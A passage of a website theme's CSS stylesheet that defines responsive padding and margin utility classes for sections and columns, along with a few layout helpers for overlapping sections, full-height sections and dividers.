  .s-py-xxl-2 > [class*='container'] {
    padding-top: 2px;
    padding-bottom: 2px;
  }
  .s-py-xxl-3 > [class*='container'] {
    padding-top: 3px;
    padding-bottom: 3px;
  }
  .s-py-xxl-5 > [class*='container'] {
    padding-top: 5px;
    padding-bottom: 5px;
  }
  .s-py-xxl-10 > [class*='container'] {
    padding-top: 10px;
    padding-bottom: 10px;
  }
  .s-py-xxl-15 > [class*='container'] {
    padding-top: 15px;
    padding-bottom: 15px;
  }
  .s-py-xxl-20 > [class*='container'] {
    padding-top: 20px;
    padding-bottom: 20px;
  }
  .s-py-xxl-25 > [class*='container'] {
    padding-top: 25px;
    padding-bottom: 25px;
  }
  .s-py-xxl-30 > [class*='container'] {
    padding-top: 30px;
    padding-bottom: 30px;
  }
  .s-py-xxl-35 > [class*='container'] {
    padding-top: 35px;
    padding-bottom: 35px;
  }
  .s-py-xxl-40 > [class*='container'] {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  .s-py-xxl-45 > [class*='container'] {
    padding-top: 45px;
    padding-bottom: 45px;
  }
  .s-py-xxl-50 > [class*='container'] {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .s-py-xxl-55 > [class*='container'] {
    padding-top: 55px;
    padding-bottom: 55px;
  }
  .s-py-xxl-60 > [class*='container'] {
    padding-top: 60px;
    padding-bottom: 60px;
  }
  .s-py-xxl-70 > [class*='container'] {
    padding-top: 70px;
    padding-bottom: 70px;
  }
  .s-py-xxl-75 > [class*='container'] {
    padding-top: 75px;
    padding-bottom: 75px;
  }
  .s-py-xxl-80 > [class*='container'] {
    padding-top: 80px;
    padding-bottom: 80px;
  }
  .s-py-xxl-90 > [class*='container'] {
    padding-top: 90px;
    padding-bottom: 90px;
  }
  .s-py-xxl-95 > [class*='container'] {
    padding-top: 95px;
    padding-bottom: 95px;
  }
  .s-py-xxl-100 > [class*='container'] {
    padding-top: 100px;
    padding-bottom: 100px;
  }
  .s-py-xxl-120 > [class*='container'] {
    padding-top: 120px;
    padding-bottom: 120px;
  }
  .s-py-xxl-130 > [class*='container'] {
    padding-top: 130px;
    padding-bottom: 130px;
  }
  .s-py-xxl-140 > [class*='container'] {
    padding-top: 140px;
    padding-bottom: 140px;
  }
  .s-py-xxl-145 > [class*='container'] {
    padding-top: 145px;
    padding-bottom: 145px;
  }
  .s-py-xxl-150 > [class*='container'] {
    padding-top: 150px;
    padding-bottom: 150px;
  }
  .s-py-xxl-160 > [class*='container'] {
    padding-top: 160px;
    padding-bottom: 160px;
  }
  .s-py-xxl-180 > [class*='container'] {
    padding-top: 180px;
    padding-bottom: 180px;
  }
  .s-py-xxl-200 > [class*='container'] {
    padding-top: 200px;
    padding-bottom: 200px;
  }
}
/* Vertical margins for columns in sections and rows
 .c - columns
 mt-* - margin top value
 mb-* - margin bottom value
 my-* - same value for top and for bottom margin
 */
.c-mt-0 [class*="col-"], .row.c-mt-0 > [class*="col-"] {
  margin-top: 0px;
}
.c-mt-1 [class*="col-"], .row.c-mt-1 > [class*="col-"] {
  margin-top: 1px;
}
.c-mt-2 [class*="col-"], .row.c-mt-2 > [class*="col-"] {
  margin-top: 2px;
}
.c-mt-5 [class*="col-"], .row.c-mt-5 > [class*="col-"] {
  margin-top: 5px;
}
.c-mt-10 [class*="col-"], .row.c-mt-10 > [class*="col-"] {
  margin-top: 10px;
}
.c-mt-15 [class*="col-"], .row.c-mt-15 > [class*="col-"] {
  margin-top: 15px;
}
.c-mt-20 [class*="col-"], .row.c-mt-20 > [class*="col-"] {
  margin-top: 20px;
}
.c-mt-25 [class*="col-"], .row.c-mt-25 > [class*="col-"] {
  margin-top: 25px;
}
.c-mt-30 [class*="col-"], .row.c-mt-30 > [class*="col-"] {
  margin-top: 30px;
}
.c-mt-40 [class*="col-"], .row.c-mt-40 > [class*="col-"] {
  margin-top: 40px;
}
.c-mt-50 [class*="col-"], .row.c-mt-50 > [class*="col-"] {
  margin-top: 50px;
}
.c-mt-60 [class*="col-"], .row.c-mt-60 > [class*="col-"] {
  margin-top: 60px;
}
.c-mb-0 [class*="col-"], .row.c-mb-0 > [class*="col-"] {
  margin-bottom: 0px;
}
.c-mb-1 [class*="col-"], .row.c-mb-1 > [class*="col-"] {
  margin-bottom: 1px;
}
.c-mb-2 [class*="col-"], .row.c-mb-2 > [class*="col-"] {
  margin-bottom: 2px;
}
.c-mb-5 [class*="col-"], .row.c-mb-5 > [class*="col-"] {
  margin-bottom: 5px;
}
.c-mb-10 [class*="col-"], .row.c-mb-10 > [class*="col-"] {
  margin-bottom: 10px;
}
.c-mb-15 [class*="col-"], .row.c-mb-15 > [class*="col-"] {
  margin-bottom: 15px;
}
.c-mb-20 [class*="col-"], .row.c-mb-20 > [class*="col-"] {
  margin-bottom: 20px;
}
.c-mb-25 [class*="col-"], .row.c-mb-25 > [class*="col-"] {
  margin-bottom: 25px;
}
.c-mb-30 [class*="col-"], .row.c-mb-30 > [class*="col-"] {
  margin-bottom: 30px;
}
.c-mb-40 [class*="col-"], .row.c-mb-40 > [class*="col-"] {
  margin-bottom: 40px;
}
.c-mb-50 [class*="col-"], .row.c-mb-50 > [class*="col-"] {
  margin-bottom: 50px;
}
.c-mb-60 [class*="col-"], .row.c-mb-60 > [class*="col-"] {
  margin-bottom: 60px;
}
.c-my-0 [class*="col-"], .row.c-my-0 > [class*="col-"] {
  margin-top: 0px;
  margin-bottom: 0px;
}
.c-my-1 [class*="col-"], .row.c-my-1 > [class*="col-"] {
  margin-top: 1px;
  margin-bottom: 1px;
}
.c-my-2 [class*="col-"], .row.c-my-2 > [class*="col-"] {
  margin-top: 2px;
  margin-bottom: 2px;
}
.c-my-5 [class*="col-"], .row.c-my-5 > [class*="col-"] {
  margin-top: 5px;
  margin-bottom: 5px;
}
.c-my-10 [class*="col-"], .row.c-my-10 > [class*="col-"] {
  margin-top: 10px;
  margin-bottom: 10px;
}
.c-my-15 [class*="col-"], .row.c-my-15 > [class*="col-"] {
  margin-top: 15px;
  margin-bottom: 15px;
}
.c-my-20 [class*="col-"], .row.c-my-20 > [class*="col-"] {
  margin-top: 20px;
  margin-bottom: 20px;
}
.c-my-25 [class*="col-"], .row.c-my-25 > [class*="col-"] {
  margin-top: 25px;
  margin-bottom: 25px;
}
.c-my-30 [class*="col-"], .row.c-my-30 > [class*="col-"] {
  margin-top: 30px;
  margin-bottom: 30px;
}
.c-my-40 [class*="col-"], .row.c-my-40 > [class*="col-"] {
  margin-top: 40px;
  margin-bottom: 40px;
}
.c-my-50 [class*="col-"], .row.c-my-50 > [class*="col-"] {
  margin-top: 50px;
  margin-bottom: 50px;
}
.c-my-60 [class*="col-"], .row.c-my-60 > [class*="col-"] {
  margin-top: 60px;
  margin-bottom: 60px;
}
@media (min-width: 576px) {
  .c-mt-sm-0 [class*="col-"], .row.c-mt-sm-0 > [class*="col-"] {
    margin-top: 0px;
  }
  .c-mt-sm-1 [class*="col-"], .row.c-mt-sm-1 > [class*="col-"] {
    margin-top: 1px;
  }
  .c-mt-sm-2 [class*="col-"], .row.c-mt-sm-2 > [class*="col-"] {
    margin-top: 2px;
  }
  .c-mt-sm-5 [class*="col-"], .row.c-mt-sm-5 > [class*="col-"] {
    margin-top: 5px;
  }
  .c-mt-sm-10 [class*="col-"], .row.c-mt-sm-10 > [class*="col-"] {
    margin-top: 10px;
  }
  .c-mt-sm-15 [class*="col-"], .row.c-mt-sm-15 > [class*="col-"] {
    margin-top: 15px;
  }
  .c-mt-sm-20 [class*="col-"], .row.c-mt-sm-20 > [class*="col-"] {
    margin-top: 20px;
  }
  .c-mt-sm-25 [class*="col-"], .row.c-mt-sm-25 > [class*="col-"] {
    margin-top: 25px;
  }
  .c-mt-sm-30 [class*="col-"], .row.c-mt-sm-30 > [class*="col-"] {
    margin-top: 30px;
  }
  .c-mt-sm-40 [class*="col-"], .row.c-mt-sm-40 > [class*="col-"] {
    margin-top: 40px;
  }
  .c-mt-sm-50 [class*="col-"], .row.c-mt-sm-50 > [class*="col-"] {
    margin-top: 50px;
  }
  .c-mt-sm-60 [class*="col-"], .row.c-mt-sm-60 > [class*="col-"] {
    margin-top: 60px;
  }
  .c-mb-sm-0 [class*="col-"], .row.c-mb-sm-0 > [class*="col-"] {
    margin-bottom: 0px;
  }
  .c-mb-sm-1 [class*="col-"], .row.c-mb-sm-1 > [class*="col-"] {
    margin-bottom: 1px;
  }
  .c-mb-sm-2 [class*="col-"], .row.c-mb-sm-2 > [class*="col-"] {
    margin-bottom: 2px;
  }
  .c-mb-sm-5 [class*="col-"], .row.c-mb-sm-5 > [class*="col-"] {
    margin-bottom: 5px;
  }
  .c-mb-sm-10 [class*="col-"], .row.c-mb-sm-10 > [class*="col-"] {
    margin-bottom: 10px;
  }
  .c-mb-sm-15 [class*="col-"], .row.c-mb-sm-15 > [class*="col-"] {
    margin-bottom: 15px;
  }
  .c-mb-sm-20 [class*="col-"], .row.c-mb-sm-20 > [class*="col-"] {
    margin-bottom: 20px;
  }
  .c-mb-sm-25 [class*="col-"], .row.c-mb-sm-25 > [class*="col-"] {
    margin-bottom: 25px;
  }
  .c-mb-sm-30 [class*="col-"], .row.c-mb-sm-30 > [class*="col-"] {
    margin-bottom: 30px;
  }
  .c-mb-sm-40 [class*="col-"], .row.c-mb-sm-40 > [class*="col-"] {
    margin-bottom: 40px;
  }
  .c-mb-sm-50 [class*="col-"], .row.c-mb-sm-50 > [class*="col-"] {
    margin-bottom: 50px;
  }
  .c-mb-sm-60 [class*="col-"], .row.c-mb-sm-60 > [class*="col-"] {
    margin-bottom: 60px;
  }
  .c-my-sm-0 [class*="col-"], .row.c-my-sm-0 > [class*="col-"] {
    margin-top: 0px;
    margin-bottom: 0px;
  }
  .c-my-sm-1 [class*="col-"], .row.c-my-sm-1 > [class*="col-"] {
    margin-top: 1px;
    margin-bottom: 1px;
  }
  .c-my-sm-2 [class*="col-"], .row.c-my-sm-2 > [class*="col-"] {
    margin-top: 2px;
    margin-bottom: 2px;
  }
  .c-my-sm-5 [class*="col-"], .row.c-my-sm-5 > [class*="col-"] {
    margin-top: 5px;
    margin-bottom: 5px;
  }
  .c-my-sm-10 [class*="col-"], .row.c-my-sm-10 > [class*="col-"] {
    margin-top: 10px;
    margin-bottom: 10px;
  }
  .c-my-sm-15 [class*="col-"], .row.c-my-sm-15 > [class*="col-"] {
    margin-top: 15px;
    margin-bottom: 15px;
  }
  .c-my-sm-20 [class*="col-"], .row.c-my-sm-20 > [class*="col-"] {
    margin-top: 20px;
    margin-bottom: 20px;
  }
  .c-my-sm-25 [class*="col-"], .row.c-my-sm-25 > [class*="col-"] {
    margin-top: 25px;
    margin-bottom: 25px;
  }
  .c-my-sm-30 [class*="col-"], .row.c-my-sm-30 > [class*="col-"] {
    margin-top: 30px;
    margin-bottom: 30px;
  }
  .c-my-sm-40 [class*="col-"], .row.c-my-sm-40 > [class*="col-"] {
    margin-top: 40px;
    margin-bottom: 40px;
  }
  .c-my-sm-50 [class*="col-"], .row.c-my-sm-50 > [class*="col-"] {
    margin-top: 50px;
    margin-bottom: 50px;
  }
  .c-my-sm-60 [class*="col-"], .row.c-my-sm-60 > [class*="col-"] {
    margin-top: 60px;
    margin-bottom: 60px;
  }
}
@media (min-width: 768px) {
  .c-mt-md-0 [class*="col-"], .row.c-mt-md-0 > [class*="col-"] {
    margin-top: 0px;
  }
  .c-mt-md-1 [class*="col-"], .row.c-mt-md-1 > [class*="col-"] {
    margin-top: 1px;
  }
  .c-mt-md-2 [class*="col-"], .row.c-mt-md-2 > [class*="col-"] {
    margin-top: 2px;
  }
  .c-mt-md-5 [class*="col-"], .row.c-mt-md-5 > [class*="col-"] {
    margin-top: 5px;
  }
  .c-mt-md-10 [class*="col-"], .row.c-mt-md-10 > [class*="col-"] {
    margin-top: 10px;
  }
  .c-mt-md-15 [class*="col-"], .row.c-mt-md-15 > [class*="col-"] {
    margin-top: 15px;
  }
  .c-mt-md-20 [class*="col-"], .row.c-mt-md-20 > [class*="col-"] {
    margin-top: 20px;
  }
  .c-mt-md-25 [class*="col-"], .row.c-mt-md-25 > [class*="col-"] {
    margin-top: 25px;
  }
  .c-mt-md-30 [class*="col-"], .row.c-mt-md-30 > [class*="col-"] {
    margin-top: 30px;
  }
  .c-mt-md-40 [class*="col-"], .row.c-mt-md-40 > [class*="col-"] {
    margin-top: 40px;
  }
  .c-mt-md-50 [class*="col-"], .row.c-mt-md-50 > [class*="col-"] {
    margin-top: 50px;
  }
  .c-mt-md-60 [class*="col-"], .row.c-mt-md-60 > [class*="col-"] {
    margin-top: 60px;
  }
  .c-mb-md-0 [class*="col-"], .row.c-mb-md-0 > [class*="col-"] {
    margin-bottom: 0px;
  }
  .c-mb-md-1 [class*="col-"], .row.c-mb-md-1 > [class*="col-"] {
    margin-bottom: 1px;
  }
  .c-mb-md-2 [class*="col-"], .row.c-mb-md-2 > [class*="col-"] {
    margin-bottom: 2px;
  }
  .c-mb-md-5 [class*="col-"], .row.c-mb-md-5 > [class*="col-"] {
    margin-bottom: 5px;
  }
  .c-mb-md-10 [class*="col-"], .row.c-mb-md-10 > [class*="col-"] {
    margin-bottom: 10px;
  }
  .c-mb-md-15 [class*="col-"], .row.c-mb-md-15 > [class*="col-"] {
    margin-bottom: 15px;
  }
  .c-mb-md-20 [class*="col-"], .row.c-mb-md-20 > [class*="col-"] {
    margin-bottom: 20px;
  }
  .c-mb-md-25 [class*="col-"], .row.c-mb-md-25 > [class*="col-"] {
    margin-bottom: 25px;
  }
  .c-mb-md-30 [class*="col-"], .row.c-mb-md-30 > [class*="col-"] {
    margin-bottom: 30px;
  }
  .c-mb-md-40 [class*="col-"], .row.c-mb-md-40 > [class*="col-"] {
    margin-bottom: 40px;
  }
  .c-mb-md-50 [class*="col-"], .row.c-mb-md-50 > [class*="col-"] {
    margin-bottom: 50px;
  }
  .c-mb-md-60 [class*="col-"], .row.c-mb-md-60 > [class*="col-"] {
    margin-bottom: 60px;
  }
  .c-my-md-0 [class*="col-"], .row.c-my-md-0 > [class*="col-"] {
    margin-top: 0px;
    margin-bottom: 0px;
  }
  .c-my-md-1 [class*="col-"], .row.c-my-md-1 > [class*="col-"] {
    margin-top: 1px;
    margin-bottom: 1px;
  }
  .c-my-md-2 [class*="col-"], .row.c-my-md-2 > [class*="col-"] {
    margin-top: 2px;
    margin-bottom: 2px;
  }
  .c-my-md-5 [class*="col-"], .row.c-my-md-5 > [class*="col-"] {
    margin-top: 5px;
    margin-bottom: 5px;
  }
  .c-my-md-10 [class*="col-"], .row.c-my-md-10 > [class*="col-"] {
    margin-top: 10px;
    margin-bottom: 10px;
  }
  .c-my-md-15 [class*="col-"], .row.c-my-md-15 > [class*="col-"] {
    margin-top: 15px;
    margin-bottom: 15px;
  }
  .c-my-md-20 [class*="col-"], .row.c-my-md-20 > [class*="col-"] {
    margin-top: 20px;
    margin-bottom: 20px;
  }
  .c-my-md-25 [class*="col-"], .row.c-my-md-25 > [class*="col-"] {
    margin-top: 25px;
    margin-bottom: 25px;
  }
  .c-my-md-30 [class*="col-"], .row.c-my-md-30 > [class*="col-"] {
    margin-top: 30px;
    margin-bottom: 30px;
  }
  .c-my-md-40 [class*="col-"], .row.c-my-md-40 > [class*="col-"] {
    margin-top: 40px;
    margin-bottom: 40px;
  }
  .c-my-md-50 [class*="col-"], .row.c-my-md-50 > [class*="col-"] {
    margin-top: 50px;
    margin-bottom: 50px;
  }
  .c-my-md-60 [class*="col-"], .row.c-my-md-60 > [class*="col-"] {
    margin-top: 60px;
    margin-bottom: 60px;
  }
}
@media (min-width: 992px) {
  .c-mt-lg-0 [class*="col-"], .row.c-mt-lg-0 > [class*="col-"] {
    margin-top: 0px;
  }
  .c-mt-lg-1 [class*="col-"], .row.c-mt-lg-1 > [class*="col-"] {
    margin-top: 1px;
  }
  .c-mt-lg-2 [class*="col-"], .row.c-mt-lg-2 > [class*="col-"] {
    margin-top: 2px;
  }
  .c-mt-lg-5 [class*="col-"], .row.c-mt-lg-5 > [class*="col-"] {
    margin-top: 5px;
  }
  .c-mt-lg-10 [class*="col-"], .row.c-mt-lg-10 > [class*="col-"] {
    margin-top: 10px;
  }
  .c-mt-lg-15 [class*="col-"], .row.c-mt-lg-15 > [class*="col-"] {
    margin-top: 15px;
  }
  .c-mt-lg-20 [class*="col-"], .row.c-mt-lg-20 > [class*="col-"] {
    margin-top: 20px;
  }
  .c-mt-lg-25 [class*="col-"], .row.c-mt-lg-25 > [class*="col-"] {
    margin-top: 25px;
  }
  .c-mt-lg-30 [class*="col-"], .row.c-mt-lg-30 > [class*="col-"] {
    margin-top: 30px;
  }
  .c-mt-lg-40 [class*="col-"], .row.c-mt-lg-40 > [class*="col-"] {
    margin-top: 40px;
  }
  .c-mt-lg-50 [class*="col-"], .row.c-mt-lg-50 > [class*="col-"] {
    margin-top: 50px;
  }
  .c-mt-lg-60 [class*="col-"], .row.c-mt-lg-60 > [class*="col-"] {
    margin-top: 60px;
  }
  .c-mb-lg-0 [class*="col-"], .row.c-mb-lg-0 > [class*="col-"] {
    margin-bottom: 0px;
  }
  .c-mb-lg-1 [class*="col-"], .row.c-mb-lg-1 > [class*="col-"] {
    margin-bottom: 1px;
  }
  .c-mb-lg-2 [class*="col-"], .row.c-mb-lg-2 > [class*="col-"] {
    margin-bottom: 2px;
  }
  .c-mb-lg-5 [class*="col-"], .row.c-mb-lg-5 > [class*="col-"] {
    margin-bottom: 5px;
  }
  .c-mb-lg-10 [class*="col-"], .row.c-mb-lg-10 > [class*="col-"] {
    margin-bottom: 10px;
  }
  .c-mb-lg-15 [class*="col-"], .row.c-mb-lg-15 > [class*="col-"] {
    margin-bottom: 15px;
  }
  .c-mb-lg-20 [class*="col-"], .row.c-mb-lg-20 > [class*="col-"] {
    margin-bottom: 20px;
  }
  .c-mb-lg-25 [class*="col-"], .row.c-mb-lg-25 > [class*="col-"] {
    margin-bottom: 25px;
  }
  .c-mb-lg-30 [class*="col-"], .row.c-mb-lg-30 > [class*="col-"] {
    margin-bottom: 30px;
  }
  .c-mb-lg-40 [class*="col-"], .row.c-mb-lg-40 > [class*="col-"] {
    margin-bottom: 40px;
  }
  .c-mb-lg-50 [class*="col-"], .row.c-mb-lg-50 > [class*="col-"] {
    margin-bottom: 50px;
  }
  .c-mb-lg-60 [class*="col-"], .row.c-mb-lg-60 > [class*="col-"] {
    margin-bottom: 60px;
  }
  .c-my-lg-0 [class*="col-"], .row.c-my-lg-0 > [class*="col-"] {
    margin-top: 0px;
    margin-bottom: 0px;
  }
  .c-my-lg-1 [class*="col-"], .row.c-my-lg-1 > [class*="col-"] {
    margin-top: 1px;
    margin-bottom: 1px;
  }
  .c-my-lg-2 [class*="col-"], .row.c-my-lg-2 > [class*="col-"] {
    margin-top: 2px;
    margin-bottom: 2px;
  }
  .c-my-lg-5 [class*="col-"], .row.c-my-lg-5 > [class*="col-"] {
    margin-top: 5px;
    margin-bottom: 5px;
  }
  .c-my-lg-10 [class*="col-"], .row.c-my-lg-10 > [class*="col-"] {
    margin-top: 10px;
    margin-bottom: 10px;
  }
  .c-my-lg-15 [class*="col-"], .row.c-my-lg-15 > [class*="col-"] {
    margin-top: 15px;
    margin-bottom: 15px;
  }
  .c-my-lg-20 [class*="col-"], .row.c-my-lg-20 > [class*="col-"] {
    margin-top: 20px;
    margin-bottom: 20px;
  }
  .c-my-lg-25 [class*="col-"], .row.c-my-lg-25 > [class*="col-"] {
    margin-top: 25px;
    margin-bottom: 25px;
  }
  .c-my-lg-30 [class*="col-"], .row.c-my-lg-30 > [class*="col-"] {
    margin-top: 30px;
    margin-bottom: 30px;
  }
  .c-my-lg-40 [class*="col-"], .row.c-my-lg-40 > [class*="col-"] {
    margin-top: 40px;
    margin-bottom: 40px;
  }
  .c-my-lg-50 [class*="col-"], .row.c-my-lg-50 > [class*="col-"] {
    margin-top: 50px;
    margin-bottom: 50px;
  }
  .c-my-lg-60 [class*="col-"], .row.c-my-lg-60 > [class*="col-"] {
    margin-top: 60px;
    margin-bottom: 60px;
  }
}
@media (min-width: 1200px) {
  .c-mt-xl-0 [class*="col-"], .row.c-mt-xl-0 > [class*="col-"] {
    margin-top: 0px;
  }
  .c-mt-xl-1 [class*="col-"], .row.c-mt-xl-1 > [class*="col-"] {
    margin-top: 1px;
  }
  .c-mt-xl-2 [class*="col-"], .row.c-mt-xl-2 > [class*="col-"] {
    margin-top: 2px;
  }
  .c-mt-xl-5 [class*="col-"], .row.c-mt-xl-5 > [class*="col-"] {
    margin-top: 5px;
  }
  .c-mt-xl-10 [class*="col-"], .row.c-mt-xl-10 > [class*="col-"] {
    margin-top: 10px;
  }
  .c-mt-xl-15 [class*="col-"], .row.c-mt-xl-15 > [class*="col-"] {
    margin-top: 15px;
  }
  .c-mt-xl-20 [class*="col-"], .row.c-mt-xl-20 > [class*="col-"] {
    margin-top: 20px;
  }
  .c-mt-xl-25 [class*="col-"], .row.c-mt-xl-25 > [class*="col-"] {
    margin-top: 25px;
  }
  .c-mt-xl-30 [class*="col-"], .row.c-mt-xl-30 > [class*="col-"] {
    margin-top: 30px;
  }
  .c-mt-xl-40 [class*="col-"], .row.c-mt-xl-40 > [class*="col-"] {
    margin-top: 40px;
  }
  .c-mt-xl-50 [class*="col-"], .row.c-mt-xl-50 > [class*="col-"] {
    margin-top: 50px;
  }
  .c-mt-xl-60 [class*="col-"], .row.c-mt-xl-60 > [class*="col-"] {
    margin-top: 60px;
  }
  .c-mb-xl-0 [class*="col-"], .row.c-mb-xl-0 > [class*="col-"] {
    margin-bottom: 0px;
  }
  .c-mb-xl-1 [class*="col-"], .row.c-mb-xl-1 > [class*="col-"] {
    margin-bottom: 1px;
  }
  .c-mb-xl-2 [class*="col-"], .row.c-mb-xl-2 > [class*="col-"] {
    margin-bottom: 2px;
  }
  .c-mb-xl-5 [class*="col-"], .row.c-mb-xl-5 > [class*="col-"] {
    margin-bottom: 5px;
  }
  .c-mb-xl-10 [class*="col-"], .row.c-mb-xl-10 > [class*="col-"] {
    margin-bottom: 10px;
  }
  .c-mb-xl-15 [class*="col-"], .row.c-mb-xl-15 > [class*="col-"] {
    margin-bottom: 15px;
  }
  .c-mb-xl-20 [class*="col-"], .row.c-mb-xl-20 > [class*="col-"] {
    margin-bottom: 20px;
  }
  .c-mb-xl-25 [class*="col-"], .row.c-mb-xl-25 > [class*="col-"] {
    margin-bottom: 25px;
  }
  .c-mb-xl-30 [class*="col-"], .row.c-mb-xl-30 > [class*="col-"] {
    margin-bottom: 30px;
  }
  .c-mb-xl-40 [class*="col-"], .row.c-mb-xl-40 > [class*="col-"] {
    margin-bottom: 40px;
  }
  .c-mb-xl-50 [class*="col-"], .row.c-mb-xl-50 > [class*="col-"] {
    margin-bottom: 50px;
  }
  .c-mb-xl-60 [class*="col-"], .row.c-mb-xl-60 > [class*="col-"] {
    margin-bottom: 60px;
  }
  .c-my-xl-0 [class*="col-"], .row.c-my-xl-0 > [class*="col-"] {
    margin-top: 0px;
    margin-bottom: 0px;
  }
  .c-my-xl-1 [class*="col-"], .row.c-my-xl-1 > [class*="col-"] {
    margin-top: 1px;
    margin-bottom: 1px;
  }
  .c-my-xl-2 [class*="col-"], .row.c-my-xl-2 > [class*="col-"] {
    margin-top: 2px;
    margin-bottom: 2px;
  }
  .c-my-xl-5 [class*="col-"], .row.c-my-xl-5 > [class*="col-"] {
    margin-top: 5px;
    margin-bottom: 5px;
  }
  .c-my-xl-10 [class*="col-"], .row.c-my-xl-10 > [class*="col-"] {
    margin-top: 10px;
    margin-bottom: 10px;
  }
  .c-my-xl-15 [class*="col-"], .row.c-my-xl-15 > [class*="col-"] {
    margin-top: 15px;
    margin-bottom: 15px;
  }
  .c-my-xl-20 [class*="col-"], .row.c-my-xl-20 > [class*="col-"] {
    margin-top: 20px;
    margin-bottom: 20px;
  }
  .c-my-xl-25 [class*="col-"], .row.c-my-xl-25 > [class*="col-"] {
    margin-top: 25px;
    margin-bottom: 25px;
  }
  .c-my-xl-30 [class*="col-"], .row.c-my-xl-30 > [class*="col-"] {
    margin-top: 30px;
    margin-bottom: 30px;
  }
  .c-my-xl-40 [class*="col-"], .row.c-my-xl-40 > [class*="col-"] {
    margin-top: 40px;
    margin-bottom: 40px;
  }
  .c-my-xl-50 [class*="col-"], .row.c-my-xl-50 > [class*="col-"] {
    margin-top: 50px;
    margin-bottom: 50px;
  }
  .c-my-xl-60 [class*="col-"], .row.c-my-xl-60 > [class*="col-"] {
    margin-top: 60px;
    margin-bottom: 60px;
  }
}
@media (min-width: 1680px) {
  .c-mt-xxl-0 [class*="col-"], .row.c-mt-xxl-0 > [class*="col-"] {
    margin-top: 0px;
  }
  .c-mt-xxl-1 [class*="col-"], .row.c-mt-xxl-1 > [class*="col-"] {
    margin-top: 1px;
  }
  .c-mt-xxl-2 [class*="col-"], .row.c-mt-xxl-2 > [class*="col-"] {
    margin-top: 2px;
  }
  .c-mt-xxl-5 [class*="col-"], .row.c-mt-xxl-5 > [class*="col-"] {
    margin-top: 5px;
  }
  .c-mt-xxl-10 [class*="col-"], .row.c-mt-xxl-10 > [class*="col-"] {
    margin-top: 10px;
  }
  .c-mt-xxl-15 [class*="col-"], .row.c-mt-xxl-15 > [class*="col-"] {
    margin-top: 15px;
  }
  .c-mt-xxl-20 [class*="col-"], .row.c-mt-xxl-20 > [class*="col-"] {
    margin-top: 20px;
  }
  .c-mt-xxl-25 [class*="col-"], .row.c-mt-xxl-25 > [class*="col-"] {
    margin-top: 25px;
  }
  .c-mt-xxl-30 [class*="col-"], .row.c-mt-xxl-30 > [class*="col-"] {
    margin-top: 30px;
  }
  .c-mt-xxl-40 [class*="col-"], .row.c-mt-xxl-40 > [class*="col-"] {
    margin-top: 40px;
  }
  .c-mt-xxl-50 [class*="col-"], .row.c-mt-xxl-50 > [class*="col-"] {
    margin-top: 50px;
  }
  .c-mt-xxl-60 [class*="col-"], .row.c-mt-xxl-60 > [class*="col-"] {
    margin-top: 60px;
  }
  .c-mb-xxl-0 [class*="col-"], .row.c-mb-xxl-0 > [class*="col-"] {
    margin-bottom: 0px;
  }
  .c-mb-xxl-1 [class*="col-"], .row.c-mb-xxl-1 > [class*="col-"] {
    margin-bottom: 1px;
  }
  .c-mb-xxl-2 [class*="col-"], .row.c-mb-xxl-2 > [class*="col-"] {
    margin-bottom: 2px;
  }
  .c-mb-xxl-5 [class*="col-"], .row.c-mb-xxl-5 > [class*="col-"] {
    margin-bottom: 5px;
  }
  .c-mb-xxl-10 [class*="col-"], .row.c-mb-xxl-10 > [class*="col-"] {
    margin-bottom: 10px;
  }
  .c-mb-xxl-15 [class*="col-"], .row.c-mb-xxl-15 > [class*="col-"] {
    margin-bottom: 15px;
  }
  .c-mb-xxl-20 [class*="col-"], .row.c-mb-xxl-20 > [class*="col-"] {
    margin-bottom: 20px;
  }
  .c-mb-xxl-25 [class*="col-"], .row.c-mb-xxl-25 > [class*="col-"] {
    margin-bottom: 25px;
  }
  .c-mb-xxl-30 [class*="col-"], .row.c-mb-xxl-30 > [class*="col-"] {
    margin-bottom: 30px;
  }
  .c-mb-xxl-40 [class*="col-"], .row.c-mb-xxl-40 > [class*="col-"] {
    margin-bottom: 40px;
  }
  .c-mb-xxl-50 [class*="col-"], .row.c-mb-xxl-50 > [class*="col-"] {
    margin-bottom: 50px;
  }
  .c-mb-xxl-60 [class*="col-"], .row.c-mb-xxl-60 > [class*="col-"] {
    margin-bottom: 60px;
  }
  .c-my-xxl-0 [class*="col-"], .row.c-my-xxl-0 > [class*="col-"] {
    margin-top: 0px;
    margin-bottom: 0px;
  }
  .c-my-xxl-1 [class*="col-"], .row.c-my-xxl-1 > [class*="col-"] {
    margin-top: 1px;
    margin-bottom: 1px;
  }
  .c-my-xxl-2 [class*="col-"], .row.c-my-xxl-2 > [class*="col-"] {
    margin-top: 2px;
    margin-bottom: 2px;
  }
  .c-my-xxl-5 [class*="col-"], .row.c-my-xxl-5 > [class*="col-"] {
    margin-top: 5px;
    margin-bottom: 5px;
  }
  .c-my-xxl-10 [class*="col-"], .row.c-my-xxl-10 > [class*="col-"] {
    margin-top: 10px;
    margin-bottom: 10px;
  }
  .c-my-xxl-15 [class*="col-"], .row.c-my-xxl-15 > [class*="col-"] {
    margin-top: 15px;
    margin-bottom: 15px;
  }
  .c-my-xxl-20 [class*="col-"], .row.c-my-xxl-20 > [class*="col-"] {
    margin-top: 20px;
    margin-bottom: 20px;
  }
  .c-my-xxl-25 [class*="col-"], .row.c-my-xxl-25 > [class*="col-"] {
    margin-top: 25px;
    margin-bottom: 25px;
  }
  .c-my-xxl-30 [class*="col-"], .row.c-my-xxl-30 > [class*="col-"] {
    margin-top: 30px;
    margin-bottom: 30px;
  }
  .c-my-xxl-40 [class*="col-"], .row.c-my-xxl-40 > [class*="col-"] {
    margin-top: 40px;
    margin-bottom: 40px;
  }
  .c-my-xxl-50 [class*="col-"], .row.c-my-xxl-50 > [class*="col-"] {
    margin-top: 50px;
    margin-bottom: 50px;
  }
  .c-my-xxl-60 [class*="col-"], .row.c-my-xxl-60 > [class*="col-"] {
    margin-top: 60px;
    margin-bottom: 60px;
  }
}
form[class*="c-mb-"] .row:last-child [class^="col-"], [class*="c-mb-"] form .row:last-child [class^="col-"] {
  margin-bottom: 0 !important;
}
/* overlap featured image on top section (for big screens) */
@media screen and (min-width: 1200px) {
  .s-top-overlap {
    margin-top: -140px;
  }
  .s-top-overlap-big {
    margin-top: -180px;
  }
  .s-top-overlap-small {
    margin-top: -100px;
  }
}
/* full height section */
.s-full-height {
  min-height: 100vh;
}
/* Vertical dividers - use them with Bootstrap responsive utilities - http://getbootstrap.com/docs/4.1/utilities/display/#hiding-elements */
[class*='divider-'] {
  width: 100%;
  clear: both;
}
